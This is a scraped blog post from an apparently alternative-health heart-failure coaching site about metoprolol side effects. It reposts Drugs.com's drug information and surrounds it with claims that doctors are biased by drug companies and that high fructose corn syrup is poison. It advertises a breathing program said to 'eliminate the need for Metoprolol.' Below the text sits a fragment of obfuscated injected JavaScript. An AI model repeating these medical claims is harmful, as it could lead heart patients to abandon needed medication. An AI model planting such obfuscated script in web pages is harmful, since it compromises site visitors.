			<li class="page_item page-item-780"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding/main_confirm">Now You Need To Confirm!</a></li>
			<li class="page_item page-item-1421"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding/thank-you-for-joining-the-helathy-solutions-mastermind">Thank You For Joining the Helathy Solutions Mastermind!</a></li>
			<li class="page_item page-item-918"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding/thank-you-for-your-interest">Thank You For Your Interest!</a></li>
		</ul>
</li>
		<li class="page_item page-item-923"><a href="https://heartfailuresolutions.com/resources/freebies/is-your-doctor-killing-you">Is Your Doctor Killing You?</a></li>
		<li class="page_item page-item-7746"><a href="https://heartfailuresolutions.com/resources/freebies/life-breath-club-members-learn-life-saving-information">Life Breath Club Members Learn Life Saving Information</a></li>
		<li class="page_item page-item-7528"><a href="https://heartfailuresolutions.com/resources/freebies/life-breath-club-promotes-drug-awareness">Life Breath Club Promotes Drug Awareness</a></li>
		<li class="page_item page-item-7937"><a href="https://heartfailuresolutions.com/resources/freebies/life-breath-coach-on-your-vibrant-life-summit">Life Breath Coach On Your Vibrant Life Summit</a></li>
		<li class="page_item page-item-4922"><a href="https://heartfailuresolutions.com/resources/freebies/the-life-breath-club-increase-your-oxygen">The Life Breath Club:  Increase Your Oxygen</a></li>
		<li class="page_item page-item-3173"><a href="https://heartfailuresolutions.com/resources/freebies/want-easy-oxygen-enter-your-contact-info-here">Want Easy Oxygen?  Enter Your Contact Info Here</a></li>
	</ul>
</li>
	<li class="page_item page-item-4099 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/programs">Programs</a>
	<ul class='children'>
		<li class="page_item page-item-2982"><a href="https://heartfailuresolutions.com/resources/programs/sacred-breathing-handbook">Is Better Breathing About Breathing Techniques?</a></li>
		<li class="page_item page-item-4852"><a href="https://heartfailuresolutions.com/resources/programs/is-shortness-of-breath-your-first-sign-of-big-trouble">Is Shortness Of Breath Your First Sign Of Big Trouble?</a></li>
		<li class="page_item page-item-7751"><a href="https://heartfailuresolutions.com/resources/programs/masters-members-gain-in-depth-understanding">Masters Members Gain In Depth Understanding</a></li>
	</ul>
</li>
	<li class="page_item page-item-4109 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/special-offers">Special Offers</a>
	<ul class='children'>
		<li class="page_item page-item-1923"><a href="https://heartfailuresolutions.com/resources/special-offers/heart-math-has-a-non-profit-organization">Heart Math Has a Non-Profit Organization</a></li>
	</ul>
</li>
	<li class="page_item page-item-888"><a href="https://heartfailuresolutions.com/resources/glossary">Glossary</a></li>
</ul>
</li>
</ul></div>
						
			</div><!-- #access-mobile-secondary -->
		        
        </section><!-- #header-wrapper -->
        	<div class="entry-header-wrapper">
		<header class="entry-header clearfix">
										<nav class="nav-single" class="clearfix">
					<h3 class="assistive-text">Post navigation</h3>
											<span class="nav-next"><a href="https://heartfailuresolutions.com/4510/meditationexercise/do-you-have-swing-dance-history-that-brings-a-smile-to-your-face" rel="prev"><i></i></a></span>
														
											<span class="nav-previous"><a href="https://heartfailuresolutions.com/4538/ideal-weight/what-does-an-epidemic-of-heart-failure-have-to-do-with-emotional-eating" rel="next"><i></i></a></span>
										
										<span class="nav-back"><a href="https://heartfailuresolutions.com/4528/drug-safety/are-you-concerned-about-metoprolol-side-effects"><i></i></a></span>
				</nav><!-- .nav-single -->
							
					</header><!-- .entry-header -->
	</div>
	<div id="main" class="clearfix boxed">

		<div id="primary">
			<div id="content" role="main">

				
										<article id="post-4528 " class="clearfix post-4528 post type-post status-publish format-standard has-post-thumbnail hentry category-drug-safety tag-cardiac-stress-test tag-carrie-tucker tag-heart-failure-solutions tag-metoprolol-side-effects tag-technorati tag-the-life-breath-coach">
		
		<div class="entry-content-meta-wrapper">
		<header class="entry-header">
						<div class="entry-meta">
														<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://heartfailuresolutions.com/category/drug-safety" rel="category tag">Drug Safety</a>					</span>
					<span class="sep"> | </span>
										
				<p><span class="entry-date date updated" datetime="2012-07-12T16:06:44-09:00" pubdate>July 12, 2012</span></p><span class="by-author"> <span class="sep">|</span> <span class="author vcard"> by <a class="url fn n" href="https://heartfailuresolutions.com/author/carrie-2" title="View all posts by Carrie Tucker" rel="author">Carrie Tucker</a></span></span>			</div><!-- .entry-meta -->
						<div class="entry-title-wrapper">
            <h1 class="entry-title"><a href="https://heartfailuresolutions.com/4528/drug-safety/are-you-concerned-about-metoprolol-side-effects" title="Permanent Link to Are You Concerned About Metoprolol Side Effects?" rel="bookmark">Are You Concerned About Metoprolol Side Effects?</a></h1>
            </div>
		</header><!-- .entry-header -->
        
				
			<div class="entry-content clearfix">
				<p style="text-align: center;"><a href="https://heartfailuresolutions.com/join-life-breath-club"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6794" alt="pill bottle" src="https://heartfailuresolutions.com/wp-content/uploads/2012/07/pill-bottle.jpg" width="300" height="300" srcset="https://heartfailuresolutions.com/wp-content/uploads/2012/07/pill-bottle.jpg 300w, https://heartfailuresolutions.com/wp-content/uploads/2012/07/pill-bottle-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>What&#8217;s in your little yellow bottle?</strong></p>
<p>When you go to the doctor, the &#8220;help&#8221; he/she offers usually comes in a little yellow bottle.</p>
<p>If you are like most people, you take what your doctor gives you.</p>
<p>Do you wonder if it&#8217;s the right option, or do you just take the pill?</p>
<p><strong>It&#8217;s a really good idea to at least check out the side effects for the drug you have just been given BEFORE you swallow it!</strong></p>
<p><strong></strong>Should you be concerned about Metoprolol side effects or would you rather let your doctor worry about that?</p>
<p>I mean, your doctor wouldn&#8217;t give you a drug that would cause you harm, would he/she?</p>
<p>It&#8217;s easy to trust your doctor because you know that your doctor knows more than you do.</p>
<p><strong>The problem is that your doctor has been educated by an educational system with incredible bias built in.  The drug companies that subsidize your doctor&#8217;s education are invested in making sure that your doctor&#8217;s job is to drug your symptoms!</strong></p>
<p><strong></strong>Many doctors feel fearful to even tell you that nutrition is one choice for managing your symptoms.  Nutrition is MUCH safer than drugs and the side effects that come with them, so why so much concern about nutritional advice?</p>
<p>The fear of nutrition is not about your well being, it&#8217;s about their liability.</p>
<p><strong>Your doctor isn&#8217;t liable if the drug he (or she) gives you KILLS you, but he is worried that he may risk his livelihood by giving you solid harmless advice.</strong></p>
<p>The drug companies as well as the corn refiners want you to &#8220;ask your doctor&#8221; for advice.</p>
<p>Yet, clinical nutritionists who should know nutritional facts much better than any other doctor are threatened to cease and desist from telling you the bitter truth.</p>
<p>Drugging symptoms is not removing cause and high fructose corn syrup is NOT corn sugar, it is poison.  Those are 2 facts your Clinical Nutritionist can tell you are true, but they will be threatened when they say it!</p>
<p><strong>The truth will suppress profits and the powers that be know it.</strong></p>
<p><strong></strong>Today I want to talk to you about a drug that I see so often that it concerns me.</p>
<p>Do you take Metoprolol?</p>
<p>You need to know all the facts if you do.</p>
<p>After reading the following information re-posted from another web site, you may decide you&#8217;d like to explore alternatives before agreeing to drug yourself with Metoprolol.</p>
<p><span style="text-decoration: underline;">From www.Drugs.com</span></p>
<h2 style="padding-left: 30px;">What is metoprolol?<span id="more-4528"></span></h2>
<p style="padding-left: 30px;">Metoprolol is in a group of drugs called beta-blockers. Beta-blockers affect the heart and circulation (blood flow through arteries and veins).</p>
<p style="padding-left: 30px;">Metoprolol is used to treat angina (chest pain) and hypertension (high blood pressure). It is also used to treat or prevent heart attack.</p>
<p style="padding-left: 30px;">Metoprolol may also be used for other purposes not listed in this medication guide.</p>
<h2 style="padding-left: 30px;">Important information about metoprolol</h2>
<p style="padding-left: 30px;">You should not use this medication if you are allergic to metoprolol, or if you have a serious heart problem such as heart block, sick sinus syndrome, or slow heart rate.</p>
<p style="padding-left: 30px;">Before taking metoprolol, tell your doctor if you have <span style="color: #ff0000;">congestive heart failure</span>, <span style="color: #ff0000;">low blood pressure</span>, circulation problems, pheochromocytoma, <span style="color: #ff0000;">asthma or other breathing problems</span>, diabetes, <span style="color: #ff0000;">depression</span>, liver or kidney disease, a thyroid disorder, or <span style="color: #ff0000;">severe allergies</span>.</p>
<p style="padding-left: 30px;"><span style="color: #ff0000;">Metoprolol may impair your thinking or reactions</span>. Be careful if you drive or <span style="text-decoration: underline;">do anything that requires you to be alert</span>. Drinking alcohol can increase certain side effects of this medicine. Do not stop taking metoprolol without first talking to your doctor. Stopping suddenly may make your condition worse. If you need surgery, tell the surgeon ahead of time that you are using metoprolol.</p>
<p style="padding-left: 30px;">Metoprolol is only part of a complete program of treatment for hypertension that may also include diet, exercise, and weight control. Follow your diet, medication, and exercise routines very closely if you are being treated for hypertension.</p>
<p style="padding-left: 30px;">If you are being treated for high blood pressure, keep using metoprolol even if you feel well. High blood pressure often has no symptoms. You may need to use blood pressure medication for the rest of your life.</p>
<h2 style="padding-left: 30px;">Before taking metoprolol</h2>
<p style="padding-left: 30px;">You should not use this medication if you are allergic to metoprolol, <span style="color: #ff0000;">or if you have a serious heart problem</span> such as heart block, sick sinus syndrome, or slow heart rate.</p>
<p style="padding-left: 30px;">If you have any of these other conditions, you may need a dose adjustment or special tests to safely use metoprolol:</p>
<ul style="padding-left: 30px;">
<li style="padding-left: 30px;">congestive heart failure;</li>
<li style="padding-left: 30px;">low blood pressure;</li>
<li style="padding-left: 30px;">pheochromocytoma;</li>
<li style="padding-left: 30px;">problems with circulation (such as Raynaud&#8217;s syndrome);</li>
<li style="padding-left: 30px;">asthma, bronchitis, emphysema;</li>
<li style="padding-left: 30px;">diabetes;</li>
<li style="padding-left: 30px;">depression;</li>
<li style="padding-left: 30px;">liver or kidney disease;</li>
<li style="padding-left: 30px;">a thyroid disorder; or</li>
<li style="padding-left: 30px;">severe allergies.</li>
</ul>
<p style="padding-left: 30px;">FDA pregnancy category C. It is not known whether metoprolol will harm an unborn baby.</p>
<h2 style="padding-left: 30px;">How should I take metoprolol?</h2>
<p style="padding-left: 30px;">Take metoprolol exactly as prescribed by your doctor. Do not take in larger or smaller amounts or for longer than recommended. Follow the directions on your prescription label.</p>
<p style="padding-left: 30px;">Take -metoprolol at the same time every day.</p>
<p style="padding-left: 30px;">Metoprolol should be taken with food or just after a meal. A Toprol XL tablet can be divided in half if your doctor has told you to do so. The half tablet should be swallowed whole, without chewing or crushing. <span style="color: #ff0000;">Chewing or crushing the pill could cause too much of the drug to be released at one time</span>. Do not skip doses or stop taking metoprolol without first talking to your doctor. Stopping suddenly may make your condition worse.</p>
<p style="padding-left: 30px;">Your blood pressure will need to be checked often. Visit your doctor regularly.</p>
<p style="padding-left: 30px;">If you need surgery, tell the surgeon ahead of time that you are using metoprolol.</p>
<p style="padding-left: 30px;">Metoprolol is only part of a complete program of treatment for hypertension that may also include diet, exercise, and weight control. Follow your diet, medication, and exercise routines very closely if you are being treated for hypertension.</p>
<p style="padding-left: 30px;">If you are being treated for high blood pressure, keep using metoprolol even if you feel well. High blood pressure often has no symptoms. You may need to use blood pressure medication for the rest of your life.</p>
<h2 style="padding-left: 30px;">What happens if I miss a dose?</h2>
<p style="padding-left: 30px;">Take the missed dose as soon as you remember. Skip the missed dose if it is almost time for your next scheduled dose. Do not take extra medicine to make up the missed dose.</p>
<h2 style="padding-left: 30px;">What happens if I overdose?</h2>
<p style="padding-left: 30px;">Seek emergency medical attention or call the Poison Help line at 1-800-222-1222.</p>
<p style="padding-left: 30px;"><span style="color: #ff0000;">Overdose symptoms may include slow or uneven heartbeats, shortness of breath, bluish-colored fingernails, dizziness, weakness, or fainting.</span></p>
<h2 style="padding-left: 30px;">What should I avoid while taking metoprolol?</h2>
<p style="padding-left: 30px;">Metoprolol may <span style="color: #ff0000;">impair</span> your <span style="color: #ff0000;">thinking</span> or <span style="color: #ff0000;">reactions</span>. <span style="color: #ff0000;">Be careful if you drive or do anything that requires you to be alert.</span> Drinking alcohol can increase certain side effects of metoprolol.</p>
<div id="third_ad_unit" style="padding-left: 30px;"></div>
<h2 style="padding-left: 30px;">Metoprolol side effects</h2>
<p style="padding-left: 30px;">Get emergency medical help if you have any of these signs of an allergic reaction to metoprolol: <span style="color: #ff0000;">hives; difficulty breathing; swelling of your face, lips, tongue, or throat</span>.</p>
<p style="padding-left: 30px;">Call your doctor at once if you have any of these serious side effects:</p>
<ul style="padding-left: 30px;">
<li style="padding-left: 30px;">chest pain, pounding heartbeats or fluttering in your chest;</li>
<li style="padding-left: 30px;">feeling light-headed, fainting;</li>
<li style="padding-left: 30px;">feeling short of breath, even with mild exertion;</li>
<li style="padding-left: 30px;">swelling of your hands or feet;</li>
<li style="padding-left: 30px;">nausea, upper stomach pain, itching, loss of appetite, dark urine, clay-colored stools, jaundice (yellowing of the skin or eyes);</li>
<li style="padding-left: 30px;">easy bruising, unusual bleeding (nose, mouth, vagina, or rectum), purple or red pinpoint spots under your skin;</li>
<li style="padding-left: 30px;">wheezing, trouble breathing;</li>
<li style="padding-left: 30px;">depression, confusion, memory problems, hallucinations; or</li>
<li style="padding-left: 30px;">cold feeling in your hands and feet.</li>
</ul>
<p style="padding-left: 30px;">Less serious metoprolol side effects may include:</p>
<ul style="padding-left: 30px;">
<li style="padding-left: 30px;">dry mouth, constipation, heartburn, vomiting, diarrhea;</li>
<li style="padding-left: 30px;">decreased sex drive, impotence, or difficulty having an orgasm;</li>
<li style="padding-left: 30px;">headache, drowsiness, tired feeling;</li>
<li style="padding-left: 30px;">sleep problems (insomnia); or</li>
<li style="padding-left: 30px;">anxiety, nervousness.</li>
</ul>
<p style="padding-left: 30px;"><span style="color: #ff0000;">This is not a complete list of side effects and others may occur. Call your doctor for medical advice about side effects. You may report side effects to FDA at 1-800-FDA-1088.</span></p>
<h2 style="padding-left: 30px;">What other drugs will affect metoprolol?</h2>
<p style="padding-left: 30px;">Tell your doctor about all other medicines you use, especially:</p>
<ul style="padding-left: 30px;">
<li style="padding-left: 30px;">digoxin (digitalis, Lanoxin);</li>
<li style="padding-left: 30px;">clonidine (Catapres);</li>
<li style="padding-left: 30px;">ritonavir (Norvir);</li>
<li style="padding-left: 30px;">terbinafine (Lamisil);</li>
<li style="padding-left: 30px;">a diuretic (water pill);</li>
<li style="padding-left: 30px;">cold medicines, stimulant medicines, or diet pills;</li>
<li style="padding-left: 30px;">anti-malaria medications such as chloroquine (Aralen) or hydroxychloroquine (Plaquenil, Quineprox);</li>
<li style="padding-left: 30px;">medicine to treat depression or mental illness, such as bupropion (Wellbutrin, Zyban), fluoxetine (Prozac, Sarafem), paroxetine (Paxil), thioridazine (Mellaril), and others;</li>
<li style="padding-left: 30px;">a MAO inhibitor such as furazolidone (Furoxone), isocarboxazid (Marplan), phenelzine (Nardil), rasagiline (Azilect), selegiline (Eldepryl, Emsam, Zelapar), or tranylcypromine (Parnate);</li>
<li style="padding-left: 30px;">a diabetes medication such as insulin, glyburide (Diabeta, Micronase, Glynase), glipizide (Glucotrol), chlorpropamide (Diabinese), or metformin (Glucophage);</li>
<li style="padding-left: 30px;">a heart medication such as nifedipine (Procardia, Adalat), quinidine (Quin-G), propafenone (Rythmol), reserpine (Serpasil), verapamil (Calan, Verelan, Isoptin), diltiazem (Cartia, Cardizem); or</li>
<li style="padding-left: 30px;">medicine for asthma or other breathing disorders, such as albuterol (Ventolin, Proventil), bitolterol (Tornalate), metaproterenol (Alupent), pirbuterol (Maxair), terbutaline (Brethaire, Brethine, Bricanyl), and theophylline (Theo-Dur, Theolair).</li>
</ul>
<p style="padding-left: 30px;">This list is not complete and other drugs may interact with metoprolol. Tell your doctor about all medications you use. This includes prescription, over-the-counter, vitamin, and herbal products. Do not start a new medication without telling your doctor.</p>
<p style="padding-left: 30px;">Original Source of Article:  <a href="http://www.drugs.com/metoprolol.html" target="_blank">Drugs.com</a></p>
<div></div>
<p>&nbsp;</p>
<p><strong>Wow!  Do you really want to be taking Metoprolol?</strong></p>
<p><strong></strong>Please remember that if you don&#8217;t report side effects and drug interactions there is no record of them.  The 800 number above is the number to call.</p>
<p>Can I ask you a question?</p>
<p>Did your doctor talk to you about alternative options before offering you your prescription?</p>
<p>In your doctor&#8217;s defense, he probably thinks you just want a quick fix.</p>
<p>Maybe you wouldn&#8217;t be receptive to information about healing yourself.</p>
<p>The United States as well as many countries around the world have developed a drugging mentality.  People go to their doctor to &#8220;fix them&#8221;.</p>
<p>If your cardiac stress test does not have favorable results, no amount of drugging is going to heal you!</p>
<p><strong>If you knew that you could avoid all the side effects above AND HEAL, but it would require you to take consistent action daily, would you do it?</strong></p>
<p><strong></strong>Click on the link or the blue button and gain access to a healing tool with the power to eliminate the need for Metoprolol.</p>
<p><a href="https://heartfailuresolutions.com/resources/programs/sacred-breathing-handbook"><strong>ADDRESS SYMPTOMS</strong></a></p>
<p>&nbsp;</p>
<p><strong>Many blessings,</strong><strong></strong></p>
<p><strong>Carrie Tucker, RCP</strong></p>
<p><strong></strong><strong>The Life Breath Coach</strong><strong></strong></p>
<p><strong>Heart Failure Solutions</strong></p>
<p>&nbsp;</p>
<p>PS– Remember everyday:</p>
<ul>
<li>
<div>Relax and Release tension</div>
</li>
<li>
<div>Exhale Slowly</div>
</li>
<li>
<div>Be active in a way that adds Joy to your life</div>
</li>
</ul>
<p>Plus pure water ~whole foods~sunshine~and laughter<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
							</div><!-- .entry-content -->
            				
           
			<footer class="entry-meta clearfix">
		 				<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links"><i class="fontello-tag"></i></span> <a href="https://heartfailuresolutions.com/tag/cardiac-stress-test" rel="tag">cardiac stress test</a>, <a href="https://heartfailuresolutions.com/tag/carrie-tucker" rel="tag">carrie tucker</a>, <a href="https://heartfailuresolutions.com/tag/heart-failure-solutions" rel="tag">heart failure solutions</a>, <a href="https://heartfailuresolutions.com/tag/metoprolol-side-effects" rel="tag">metoprolol side effects</a>, <a href="https://heartfailuresolutions.com/tag/technorati" rel="tag">technorati</a>, <a href="https://heartfailuresolutions.com/tag/the-life-breath-coach" rel="tag">the life breath coach</a>				</span>
												
												<span class="sep"> | </span>
								<span class="comments-link"><a href="https://heartfailuresolutions.com/4528/drug-safety/are-you-concerned-about-metoprolol-side-effects#comments"><i class="fontello-comment"></i> <b>1</b> Comment</a></span>
				
				
												
							</footer><!-- #entry-meta -->
			</div><!-- .entry-content-meta-wrapper -->
		
							<nav id="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://heartfailuresolutions.com/4510/meditationexercise/do-you-have-swing-dance-history-that-brings-a-smile-to-your-face" rel="prev">Older <i class="icon-chevron-right"></i></a></span>
					<span class="nav-next"><a href="https://heartfailuresolutions.com/4538/ideal-weight/what-does-an-epidemic-of-heart-failure-have-to-do-with-emotional-eating" rel="next"><i class="icon-chevron-left"></i> Newer</a></span>
				</nav><!-- #nav-single -->
			
				<div id="comments" class="clearfix">
	
	
			<h3 id="comments-title">
			One comment on &ldquo;<span>Are You Concerned About Metoprolol Side Effects?</span>&rdquo;		</h3>

		
		<ol class="commentlist">
				<li class="post pingback">
		<p>Pingback: <a href="https://heartfailuresolutions.com/4581/shortness-of-breath/heart-shortness-of-breath/how-do-you-prepare-for-your-cardiac-stress-test" class="url" rel="ugc">How Do You Prepare For Your Cardiac Stress Test? : Heart Failure Solutions</a></p>
	</li><!-- #comment-## -->
		</ol>

		
	
				
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4528/drug-safety/are-you-concerned-about-metoprolol-side-effects#respond" style="display:none;">Cancel</a></small></h3><p class="must-log-in">You must be <a href="https://heartfailuresolutions.com/wp-login.php?redirect_to=https%3A%2F%2Fheartfailuresolutions.com%2F4528%2Fdrug-safety%2Fare-you-concerned-about-metoprolol-side-effects">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
					
	</article><!-- #post-4528 -->				
				
			</div><!-- #content -->
		</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
					
		
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Oxygen</span></h3>
		<ul>
											<li>
					<a href="https://heartfailuresolutions.com/8091/oxygen/will-you-always-need-an-oxygen-concentrator">Will You Always Need An Oxygen Concentrator?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/4439/ideal-weight/should-swollen-ankles-cause-concern-about-your-blood-sugar">Should Swollen Ankles Cause Concern About Your Blood Sugar?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7608/mind-set/are-you-ever-done-with-the-stages-of-grief">Are You Ever Done With the Stages of Grief?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7473/members/members-heart-disease/arent-congestive-heart-failure-symptoms-obvious">Aren&#8217;t Congestive Heart Failure Symptoms Obvious?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7511/drug-safety/do-beta-blockers-prevent-death-or-contribute-to-it">Do Beta Blockers Prevent Death Or Contribute To It?</a>
									</li>
					</ul>

		</aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://heartfailuresolutions.com/8091/oxygen/will-you-always-need-an-oxygen-concentrator">Will You Always Need An Oxygen Concentrator?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/4439/ideal-weight/should-swollen-ankles-cause-concern-about-your-blood-sugar">Should Swollen Ankles Cause Concern About Your Blood Sugar?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7608/mind-set/are-you-ever-done-with-the-stages-of-grief">Are You Ever Done With the Stages of Grief?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7473/members/members-heart-disease/arent-congestive-heart-failure-symptoms-obvious">Aren&#8217;t Congestive Heart Failure Symptoms Obvious?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7511/drug-safety/do-beta-blockers-prevent-death-or-contribute-to-it">Do Beta Blockers Prevent Death Or Contribute To It?</a>
									</li>
					</ul>

		</aside><aside id="text-20" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			
		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<!-- Footer
    ================================================== -->
	<footer id="colophon" role="contentinfo">

		
		<div id="site-generator-wrapper">
			<section id="site-generator" class="clearfix">
				<p>               <a href="https://heartfailuresolutions.com/legal-notices"> Legal Pages</a>                                                                Copyright © 2008-2015 · All Rights Reserved · Heart Failure Solutions</p>					
				<div class="social-accounts">
			<a class="social facebook" href="https://www.facebook.com/alohacarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social twitter" href="https://twitter.com/#!/AlohaCarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		
			<a class="social gplus" href="https://plus.google.com/103464335350064802749?rel=author" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social linkedin" href="http://www.linkedin.com/profile/view?id=34799568&locale=en_US&trk=tab_pro" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		

	
	
	
	
	
	
	
			<a class="social feed" href="http://feeds.feedburner.com/HeartFailureSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social youtube" href="http://www.youtube.com/user/chfSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
	</div>

								<a href="javascript:void(null);" id="to-top"><i class="fa fa-angle-up"></i></a>
			</section>
            <div class="powered_by">	    <div><!-- .powered_by -->
		</div><!-- #site-generator-wrapper -->
	</footer><!-- #colophon -->
</section><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/engage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="http://heartfailuresolutions.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-content/themes/engage/js/jquery.rch.js?ver=6.8.3" id="jquery.rch-js"></script>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
	<!-- JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
		
								<script>
		// Transition
		jQuery(document).ready(function($) {
			if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
				var $addTransition = $( '#header, #site-title-custom, #site-title, #site-title-custom img, #access, #access2, .access2-wrapper, .header-widget-wrapper, .search-header-wrapper, .woocommerce-cart-wrapper, .entry-header-wrapper' );
				$addTransition.addClass( 'transition' );
			}
		});
		</script>
				<script>
		// Sticky header
		//if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
			var sticky = document.querySelector('#header-wrapper');
			var origOffsetY = sticky.offsetTop;
			var hasScrollY = 'scrollY' in window;

			function onScroll(e) {
				
			  var sizeDiff = jQuery(document).height() - jQuery(window).height();	
			  var y = hasScrollY ? window.scrollY : document.documentElement.scrollTop;
		  	  y >= origOffsetY ? sticky.classList.add('fixed') : sticky.classList.remove('fixed') ;
			}

			if (document.addEventListener) {
				 document.addEventListener('scroll', onScroll); 
			} else if (document.attachEvent)  {
				 document.attachEvent('onscroll', onScroll);
			}
		//}
		</script>
		
	<script>
	// FlexSlider
	jQuery(window).load(function() {
		jQuery('.flex-direction-nav a').html('');
	});
	</script>
	
			
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20978520-2', 'auto');
  ga('send', 'pageview');

</script>		
		  

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1217885742&t=pageview&_s=1&dl=http%3A%2F%2Fheartfailuresolutions.com%2F4528%2Fdrug-safety%2Fare-you-concerned-about-metoprolol-side-effects&ul=en-us%40posix&dt=Are%20You%20Concerned%20About%20Metoprolol%20Side%20Effects%3F%20%7C%20Heart%20Failure%20Solutions&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=733956653&gjid=1583752151&cid=82408820.1768815691&tid=UA-20978520-2&_gid=1359035736.1768815691&_r=1&_slc=1&z=1392944060
body_size: -551
content:
2,cG-XG34M91L5X